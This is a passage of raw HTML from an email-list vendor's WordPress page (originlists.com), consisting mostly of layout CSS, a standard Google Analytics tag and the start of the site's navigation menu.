.Mainpage-Contact input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    margin-bottom: -30px;
}
.Mainpage-Contact textarea.wpcf7-form-control.wpcf7-textarea {
    min-height: 130px;
    height: 130px;
}
.Mainpage-Contact.wpb_column.vc_column_container.vc_col-sm-4 {
    margin-top: 50px;
}

section.titlebar {
    display: none;
}
.main.large-12.small-12.columns {
    margin-top: 100px;
}
.wpb-js-composer .vc_tta-style-flat.vc_tta-color-grey .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section.vc_active .vc_tta-panel-heading, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-grey .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section:hover .vc_tta-panel-heading, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-blue .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section.vc_active .vc_tta-panel-heading, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-blue .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section:hover .vc_tta-panel-heading, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-turquoise .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section.vc_active .vc_tta-panel-heading, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-turquoise .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section:hover .vc_tta-panel-heading, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-pink .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section.vc_active .vc_tta-panel-heading, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-pink .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section:hover .vc_tta-panel-heading, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-violet .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section.vc_active .vc_tta-panel-heading, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-violet .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section:hover .vc_tta-panel-heading, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-peacoc .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section.vc_active .vc_tta-panel-heading, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-peacoc .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section:hover .vc_tta-panel-heading, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-chino .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section.vc_active .vc_tta-panel-heading, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-chino .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section:hover .vc_tta-panel-heading, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-mulled-wine .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section.vc_active .vc_tta-panel-heading, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-mulled-wine .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section:hover .vc_tta-panel-heading, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-vista-blue .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section.vc_active .vc_tta-panel-heading, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-vista-blue .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section:hover .vc_tta-panel-heading, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-black .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section.vc_active .vc_tta-panel-heading, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-black .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section:hover .vc_tta-panel-heading, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-orange .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section.vc_active .vc_tta-panel-heading, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-orange .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section:hover .vc_tta-panel-heading, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-sky .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section.vc_active .vc_tta-panel-heading, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-sky .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section:hover .vc_tta-panel-heading, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-green .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section.vc_active .vc_tta-panel-heading, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-green .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section:hover .vc_tta-panel-heading, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-juicy-pink .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section.vc_active .vc_tta-panel-heading, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-juicy-pink .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section:hover .vc_tta-panel-heading, .wpb-js-composer .vc_tta-style-flat.vc_tta-sandy-brown .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section.vc_active .vc_tta-panel-heading, .wpb-js-composer .vc_tta-style-flat.vc_tta-sandy-brown .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section:hover .vc_tta-panel-heading, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-purple .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section.vc_active .vc_tta-panel-heading, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-purple .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section:hover .vc_tta-panel-heading, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-white .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section.vc_active .vc_tta-panel-heading, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-white .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section:hover .vc_tta-panel-heading {
    border-color: #2285D9 ;
}
.wpb-js-composer .vc_tta-style-flat.vc_tta-color-grey .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section.vc_active .vc_tta-panel-heading a, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-grey .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section:hover .vc_tta-panel-heading a, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-blue .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section.vc_active .vc_tta-panel-heading a, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-blue .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section:hover .vc_tta-panel-heading a, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-turquoise .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section.vc_active .vc_tta-panel-heading a, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-turquoise .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section:hover .vc_tta-panel-heading a, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-pink .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section.vc_active .vc_tta-panel-heading a, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-pink .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section:hover .vc_tta-panel-heading a, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-violet .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section.vc_active .vc_tta-panel-heading a, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-violet .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section:hover .vc_tta-panel-heading a, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-peacoc .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section.vc_active .vc_tta-panel-heading a, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-peacoc .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section:hover .vc_tta-panel-heading a, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-chino .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section.vc_active .vc_tta-panel-heading a, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-chino .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section:hover .vc_tta-panel-heading a, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-mulled-wine .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section.vc_active .vc_tta-panel-heading a, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-mulled-wine .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section:hover .vc_tta-panel-heading a, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-vista-blue .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section.vc_active .vc_tta-panel-heading a, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-vista-blue .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section:hover .vc_tta-panel-heading a, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-black .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section.vc_active .vc_tta-panel-heading a, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-black .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section:hover .vc_tta-panel-heading a, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-orange .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section.vc_active .vc_tta-panel-heading a, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-orange .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section:hover .vc_tta-panel-heading a, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-sky .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section.vc_active .vc_tta-panel-heading a, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-sky .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section:hover .vc_tta-panel-heading a, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-green .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section.vc_active .vc_tta-panel-heading a, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-green .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section:hover .vc_tta-panel-heading a, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-juicy-pink .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section.vc_active .vc_tta-panel-heading a, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-juicy-pink .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section:hover .vc_tta-panel-heading a, .wpb-js-composer .vc_tta-style-flat.vc_tta-sandy-brown .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section.vc_active .vc_tta-panel-heading a, .wpb-js-composer .vc_tta-style-flat.vc_tta-sandy-brown .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section:hover .vc_tta-panel-heading a, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-purple .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section.vc_active .vc_tta-panel-heading a, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-purple .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section:hover .vc_tta-panel-heading a, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-white .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section.vc_active .vc_tta-panel-heading a, .wpb-js-composer .vc_tta-style-flat.vc_tta-color-white .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel.wd-tta-section:hover .vc_tta-panel-heading a {
    color: #2285D9;
}
Mainpage-Contact.wpb_column.vc_column_container.vc_col-sm-4 {
    background-color: #ffff;
    box-shadow: 0px 0px 10px 0px #e2e2e2;
    border-top: solid #16247F 5px;
}
.Mainpage-Contact .wpb_text_column.wpb_content_element {
    margin-bottom: 0px;
}
.Mainpage-Contact  input.wpcf7-form-control.wpcf7-submit.has-spinner:hover {
    background-color: #162466;
}
.Mainpage-Contact input.wpcf7-form-control.wpcf7-email.wpcf7-validates-as-required.wpcf7-text.wpcf7-validates-as-email {
    margin-bottom: -30px;
}
.Mainpage-Contact input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    margin-bottom: -30px;
}
.Mainpage-Contact input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    margin-bottom: -30px;
}
.Mainpage-Contact textarea.wpcf7-form-control.wpcf7-textarea {
    min-height: 130px;
    height: 130px;
}

element.style {
}
.mainpage-ul ul {
    height: 520px;
    width: 100%;
    overflow-y: scroll;
    box-shadow: 0 3px 6px 0 rgba(0,0,0,18%);
    padding-left: 35px;
    padding-top: 10px;
    margin-left: 0px;
    margin-bottom: 40px !important;
    background-color: #fff;
    line-height: 36px;
    font-size: 16px;
}
section.titlebar {
    display: none;
}
.main.large-12.small-12.columns {
    margin-top: 100px;
}
.wpb_text_column.wpb_content_element.mainpage-list {
    padding: 20px;
}
.mainpage-list li {
    padding: 10px;
 box-shadow: 0px 0px 10px 5px #f8f8f8;
    margin-bottom: 10px;
    list-style-type: none;
}
.mainpage-list li:hover {
    background-color: #e8e8e8;
}
.mainpage-list [data-href]
{ cursor: pointer; }
.ul>li,
.ul>li,
.ul>li,
.ul>li,
.ul>li,
.ul>li{
line-height: 1.52857143;
vertical-align: top;
}
.mainpage-list li a {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
}
.mainpage-verify.wpb_column .vc_column-inner {
    border: 2px solid #fff;
    border-radius: 30px;
    padding: 20px;
}
.mainpage-verify .vc_icon_element.vc_icon_element-outer.vc_icon_element-align-center {
    margin-bottom: -20px;
}
.mainpage-healthicon h2.wpb_heading.wpb_singleimage_heading {
    float: left;
    font-size: 20px;
    margin-top: 50px;
    line-height: 36px;
    margin-left: 100px;
}
.mainpage-healthicon img.vc_single_image-img.attachment-thumbnail {
    width: 20%;
    margin-top: -74px;
}
.mainpage-icon .vc_column-inner {
    box-shadow: 0px 0px 10px 0px #e2e2e2;
    border-radius: 20px;
 height: 120px;
}
.mainpage-icon img.vc_single_image-img.attachment-medium {
    width: 28%;
    margin-top: -80px;
}
.browse-list ul {
    height: 700px;
    width: 100%;
    overflow-y: scroll;
    box-shadow: 0 3px 6px 0 rgba(0,0,0,18%);
    padding-left: 35px;
    padding-top: 10px;
    margin-left: 0px;
    margin-bottom: 40px !important;
    background-color: #fff;
    line-height: 36px;
    font-size: 16px;
  margin-top: -10px;
}
.browse-list h3.vc_custom_heading {
    background-color: #1A2869;
    padding: 20px;
 border-top-left-radius: 20px;
    border-top-right-radius: 20px;
}
.browse-list h4.vc_custom_heading {
    background-color: #1A2869;
    padding: 20px;
 border-top-left-radius: 20px;
    border-top-right-radius: 20px;
}
.browse-img img.vc_single_image-img.attachment-large {
    width: 80%;
}
.Browse-faq .vc_toggle_title {
    padding: 1px;
    box-shadow: 0px 0px 5px 0px #e2e2e2;
 border-top-left-radius: 20px;
    border-top-right-radius: 20px;
 Padding-left: 45px !important;
}
.Browse-faq i.vc_toggle_icon {
    margin-left: 20px !important;
}
.Browse-faq .vc_toggle_content {
    background-color: #f8f8f8;
    padding: 20px;
    margin-top: 0px;
}
.Browse-faq h6.vc_custom_heading {
    margin-top: 0.5em;
}

.first-footer {
    clear: both;
    padding: 75px 0 0px;
   background: none;
    color: var(--footer-text);
   background-size: none; 
}
.second-footer {
    padding: 15px 0;
    border-top: 2px solid #2285D9;
    border-width: -4px;
    color: #1A2768;
    background: #F2F5FB;
    margin-bottom: 0;
}
.second-footer a {
    font-size: 17px;
    font-weight: 500;
}
.alignnone {
    margin: 5px 20px 20px -22px;
}
i.fa.fa-phone {
    margin-left: 0px;
    padding: 0px 10px 0px 0px;
}
header.l-header .top-bar-container .top-bar .top-bar-left .logo-wrapper .menu-text a img {
    max-height: 150px;
    width: 175px;
    height: 94px;
    margin-left: 100px;
}
.top-bar-right ul li a {
    font-size: 16px !important;
}
.btn-color-2.btn-solid, #commentform #submit[type=submit], .blog-posts form .small.radius, .post-password-form input[type=submit], .wpcf7 .wpcf7-form input.btn-color-2[type=submit], .wpcf7 .wpcf7-form .post-password-form input[type=submit], .post-password-form .wpcf7 .wpcf7-form input[type=submit], .wpcf7 .wpcf7-form .contact_style_4 input[type=submit], .woocommerce .entry-summary .cart .single_add_to_cart_button, .hover-color-2:hover.btn-solid, .wpcf7 .wpcf7-form input[type=submit]:hover {
    color: #fff;
    background: #232563;
}
.header-search {
    display: none;
}
.first-footer .block {
    overflow: hidden;
    padding: 10px 0px 10px;
}
header.l-header .top-bar-container.sticky.fixed .top-bar-left .logo-wrapper .menu-text a img {
    max-height: 150px !important;
    max-width: none;
}
div#text-21 {
    margin-top: -19px;
}
div#block-18 {
    margin-top: -19px;
}
.wd-latest-posts-widget__post {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding: 0px;
}
.datapage-Contact.wpb_column.vc_column_container.vc_col-sm-4 {
    background-color: #ffff;
    box-shadow: 0px 0px 10px 0px #e2e2e2;
    border-top: solid #16247F 5px;
}
.datapage-Contact.wpb_text_column.wpb_content_element {
    margin-bottom: 0px;
}
.datapage-Contact input.wpcf7-form-control.wpcf7-email.wpcf7-validates-as-required.wpcf7-text.wpcf7-validates-as-email {
    margin-bottom: -30px;
}
.datapage-Contact input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    margin-bottom: -30px;
}
.datapage-Contact input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    margin-bottom: -30px;
}
.datapage-Contact textarea.wpcf7-form-control.wpcf7-textarea {
    min-height: 130px;
    height: 130px;
}
.datapage-Contact.wpb_column.vc_column_container.vc_col-sm-4 {
    margin-top: 75px;
}
.datapage-Contact.wpb_column.vc_column_container.vc_col-sm-12 {
    background-color: #ffff;
    box-shadow: 0px 0px 10px 0px #e2e2e2;
    border-top: solid #16247F 5px;
}
.faq h3.title_a {
    color: #2285D9 !important;
}
h3.vc_custom_heading.mainh {
    background-color: #203A6F!important;
    padding: 20px!important;
}
@media only screen and (max-width: 600px)
{
	.services h2
{
    margin-left:0px;
 
}
	header.l-header .top-bar-container .top-bar .top-bar-left .logo-wrapper .menu-text a img {
    max-height: 150px;
    width: 100%;
    height: auto;
    margin-left: 0px!important;
}
	div#text-21 {
    margin-top: 0px;
}
	div#block-18 {
    margin-top: 0px;
}
	.wd-latest-posts-widget__post {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding: 14px 0;
}
	section.titlebar {
    display: none;
}
.main.large-12.small-12.columns {
    margin-top: 0px;
}
}
.main-heading .wpb_text_column.wpb_content_element.mainpage-list {
    border: 2px solid #203A6F;
    margin-top: -24px;
}
.main-heading  .vc_column-inner {
    margin-top: -150px;
}
.mainpage-list li {
    padding: 10px;
    list-style-type: none;
    border-radius: 20px;
	  box-shadow: none;
    margin-bottom: 0px;
}
.mainpage-list a {
    color: #203A6F;
    font-weight: 500;
    font-size: 15px;
}
.mainpage-btn {
    background-image: url(https://originlists.com/wp-content/uploads/2023/10/Buttton.png?id=5273) !important;
    background-position: center !important;
    background-repeat: no-repeat !important;
    background-size: cover !important;
    height: 200px;
    padding-top: 70px;
	  border-radius: 10px;
}
.mainpage-btn a.vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-shape-round.vc_btn3-style-outline-custom {
    border: 3px solid #fff;
    width: 250px;
    font-size: 18px;
    font-weight: 600;
	
}
.mainpage-counts .vc_column-inner {
    box-shadow: 0px 0px 10px 0px #e2e2e2;
    height: 280px;
    padding: 20px;
    border-radius: 20px;
    background-color: #fff;
}
.mainpage-counts h4.vc_custom_heading {
    margin-top: 0em;
}
.mainpage-counts .wpb_text_column.wpb_content_element {
    margin-bottom: 20px;
    margin-top: 20px;
}
.mainpage-counts img.vc_single_image-img.attachment-full {
    width: 16%;
    margin-top: 10px;
}
.mainpage-counts .wpb_single_image.wpb_content_element.vc_align_center {
    margin-bottom: 0px;
}
.mainpage-verify img.vc_single_image-img.attachment-full {
    width: 26%;
}
.mainpage-verify .wpb_single_image.wpb_content_element.vc_align_center {
    margin-bottom: 0px;
}
.mainpage-verify h5.vc_custom_heading {
    margin-top: 0em !important;
}
.mainpage-ul table tr td {
    border: 2px solid #e9e9e9;
	  font-weight: 500;
}
.main-pagegap .vc_column-inner {
    padding-top: 0px !important;
}
.data-img img.vc_single_image-img.attachment-full {
    width: 75px;
    height: 75px;
}
.data-img p {
    
    position: relative;
    top: -98px;
    margin-left: 100px;
}
.Data-icon .wpb_single_image.wpb_content_element.vc_align_left {
    margin-bottom: 0px;
}
.Data-icon{
    height: 260px;
}
.first-footer {
    clear: both;
    padding: 0px;
    background: none;
    color: var(--footer-text);
    background-size: none;
}
@media only screen and (max-width: 600px)
{
    .Data-icon{
    height: auto;
}
	.main-heading .vc_column-inner {
    margin-top: 0px; 
}
}
.main-pageh h3.vc_custom_heading {
    background-color: #162466;
    padding: 20px;
}
.main-pageh .wpb_text_column.wpb_content_element.mainpage-list {
    border: 2px solid;
    margin-top: -24px;
}
.main-pageh.wpb_column.vc_column_container.vc_col-sm-4 {
    margin-top: -125px;
}
@media only screen and (max-width: 600px) {
    .main-pageh.wpb_column.vc_column_container.vc_col-sm-4 {
    margin-top: 0px;
}
}
.page-verify.wpb_column .vc_column-inner {
    border-radius: 30px;
    padding: 20px;
    background-color: #fff;
    box-shadow: 0px 0px 10px 0px #e2e2e2;
}
.page-verify img.vc_single_image-img.attachment-full {
    width: 30%;
}
.page-verify .wpb_single_image.wpb_content_element.vc_align_center {
    margin-bottom: 0px;
}
.page-verify h4.vc_custom_heading {
    margin-top: 0rem !important;
}
.mainpage-icon .vc_column-inner {
    box-shadow: 0px 0px 10px 0px #e2e2e2;
    border-radius: 20px;
	  height: 120px;
}
.mainpage-icon img.vc_single_image-img.attachment-full {
    width: 20%;
    margin-top: -70px;
}
.mainpage-icon1 img.vc_single_image-img.attachment-full {
    width: 30%;
    margin-top: -80px;
}
.mainpage-verify.wpb_column .vc_column-inner {
    border: 2px solid #fff;
    border-radius: 30px;
    padding: 20px;
}
.main-paget.wpb_column.vc_column_container.vc_col-sm-4 {
    margin-top: -140px;
}
@media only screen and (max-width: 600px) {
.main-paget.wpb_column.vc_column_container.vc_col-sm-4 {
    margin-top: 0px;
}
}
.main-paget h3.vc_custom_heading {
    background-color: #162466;
    padding: 20px;
}
.main-paget .wpb_text_column.wpb_content_element.mainpage-list {
    border: 2px solid;
    margin-top: -24px;
	 	border-bottom-left-radius: 20px;
    border-bottom-right-radius: 20px;
}
.tech img.vc_single_image-img.attachment-full {
    width: 600px;
    height: 600px;
}
@media only screen and (max-width: 600px)
{
	aside.large-4.small-12.sidebar-second.columns.sidebar {
    display: none;
}
}
aside.large-4.small-12.sidebar-second.columns.sidebar {
    background-color: #f8f8f8;
}
.large-4 section {
    background-color: #fff;
    padding: 30px;
    margin-left: -30px;
    margin-right: 20px;
    margin-top: 30px !important;
}
section.block-block.contact-details.block-block-19.block-even.clearfix {
    background-color: #fff;
    padding: 0px;
    margin-left: 0px;
    margin-right: 0px;
    margin-top: 0px !important;
}
.textwidget  button {
    background-color: #2285D9;
    padding: 15px;
    border: 2px solid #2285D9;
    width: 100%;
    color: #fff;
    cursor: pointer;
}
.textwidget button:hover {
    background-color: #fff;
    padding: 15px;
    border: 2px solid #2285D9;
    width: 100%;
    color: #2285D9;
    cursor: pointer;
}
.vc_row.wpb_row.vc_inner.vc_row-fluid.top-mainpage {
    background-color: #fff;
    padding: 20px;
    margin-right: 50px;
    margin-left: 50px;
    border-radius: 10px;
}
.vc_row.wpb_row.vc_inner.vc_row-fluid.top-mainpage1 {
    background-color: #fff;
    padding: 20px;
    margin-right: 50px;
    margin-left: 50px;
    border-radius: 10px;
    margin-top:-20px;
}
.top-listtable td {
    border: 1px solid #e2e2e2;
    padding: 10px !important;
}
.top-tablelist td {
    border: 1px solid #e2e2e2;
    padding: 10px !important;
}
.top-img img.vc_single_image-img.attachment-large {
    width: 75%;
}
@media only screen and (max-width: 600px)
{
button.menu-icon {
    float: right;
    margin-top: 23px;
}
	span.site-mobile-title.title-bar-title.logo {
    margin-left: -30px;
}
	.site-mobile-title img {
    width: 140px;
}
	header.l-header .top-bar-container .site-title-bar .title-bar-title a img {
    max-height: 60px;
}
}
header.l-header .top-bar-container.sticky .site-navigation.top-bar .top-bar-right .menu li a {
    color: #0678BD !important;
    font-weight: 500;
}
pre.wp-block-code {
	display:none;
}		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1698744446019{background-color: #2285d9 !important;}.vc_custom_1695381901607{padding-bottom: 50px !important;background-color: #f8f8f8 !important;}.vc_custom_1698736569279{padding-bottom: 50px !important;background-color: #2285d9 !important;}.vc_custom_1716804136142{margin-bottom: 10px !important;}.vc_custom_1698744454307{margin-top: 30px !important;background-color: #2285d9 !important;}.vc_custom_1703220374605{margin-bottom: 20px !important;}.vc_custom_1700455766352{margin-bottom: 20px !important;}.vc_custom_1698750551330{margin-top: 20px !important;}.vc_custom_1698902576975{background-image: url(https://originlists.com/wp-content/uploads/2023/10/Buttton.png?id=5273) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1698743747974{margin-top: 20px !important;}.vc_custom_1698743794452{margin-top: 20px !important;}.vc_custom_1698743801676{margin-top: 20px !important;}.vc_custom_1698750564138{margin-top: 20px !important;}.vc_custom_1698736703059{margin-top: 20px !important;}.vc_custom_1724919519976{margin-top: 20px !important;}.vc_custom_1698736602297{padding-top: 10px !important;}.vc_custom_1696922377800{margin-top: 30px !important;}.vc_custom_1720609835552{margin-bottom: 30px !important;}.vc_custom_1716804131376{margin-bottom: 30px !important;}.vc_custom_1698896508503{margin-top: 20px !important;}.vc_custom_1698744080059{margin-top: 50px !important;}.vc_custom_1697188081064{margin-top: 20px !important;}.vc_custom_1697188069769{margin-top: 20px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Tracking code generated with Global Site Tag Tracking plugin v1.0.1 -->
                    <script async src="https://web.archive.org/web/20231110171900js_/https://www.googletagmanager.com/gtag/js?id=G-7TEDR6X79F"></script>
                    <script>
                      window.dataLayer = window.dataLayer || [];
                      function gtag(){dataLayer.push(arguments);}
                      gtag('js', new Date());

                      gtag('config', 'G-7TEDR6X79F');
                    </script>     
</head>
<body class="wp-singular page-template-default page page-id-7047 wp-theme-digixon wpb-js-composer js-comp-ver-7.1 vc_responsive">
<div class="page-loading">
  <div class="spinner">
    <div class="double-bounce1"></div>
    <div class="double-bounce2"></div>
  </div>
</div>


<div id="spaces-main" class="pt-perspective ">
<header class="l-header creative-layout" data-sticky-container>
  <div
    class="top-bar-container  sticky slideUp ">
    <div class="site-title-bar" data-responsive-toggle="mobile-menu" data-hide-for="large">
      <div class="title-bar-left">
        <button aria-label="" class="menu-icon" type="button"
                data-toggle="mobile-menu"></button>
        <span class="site-mobile-title title-bar-title logo">        <a href="https://originlists.com/" rel="home" title="Originlists"
       class="active"><img src="https://originlists.com/wp-content/uploads/2023/09/OL-Logo.png"
                           alt="logo"/></a>
  </span>
      </div>
    </div>
    <nav class="site-navigation top-bar" data-alignment="left" role="navigation">
      <div class="top-bar-left">
        <div class="site-desktop-title top-bar-title">
          <div class="logo-wrapper " data-dropdown-menu>
            <div class="menu-text">
                      <a href="https://originlists.com/" rel="home" title="Originlists"
       class="active"><img src="https://originlists.com/wp-content/uploads/2023/09/OL-Logo.png"
                           alt="logo"/></a>
              </div>
          </div>
        </div>
      </div>
      <div class="top-bar-right" >
        <ul id="menu-primary-menu" class="desktop-menu menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home    color-2 menu-item-home"><a href="https://originlists.com/">Home</a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children   is-dropdown-submenu-parent opens-right not-click has-dropdown not-click  color-3 menu-item-has-children"><a href="https://originlists.com/industry-specific-email-lists/">Industry Email Lists</a>
<ul class="submenu is-dropdown-submenu ">
	<li class=" menu-item menu-item-type-post_type menu-item-object-page    color-3 "><a href="https://originlists.com/agricultural-production-industry-email-list/">Agricultural Production Industry Email List</a><svg width="100px" height="100px" viewBox="0 0 100 100" version="1.1" 
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="menu_arrow">
          <path d="M82.5016759,45.9206349 L1,45.9206349 L1,53.6984127 L82.5016759,53.6984127 L64.2258065,70.0431336 L70.3007856,75.4761905 L99,
          49.8095238 L70.3007856,24.1428571 L64.2258065,29.575914 L82.5016759,45.9206349 Z">          
          </path></svg></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page    color-3 "><a href="https://originlists.com/automotive-email-list/">Automotive Email List</a><svg width="100px" height="100px" viewBox="0 0 100 100" version="1.1" 
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="menu_arrow">
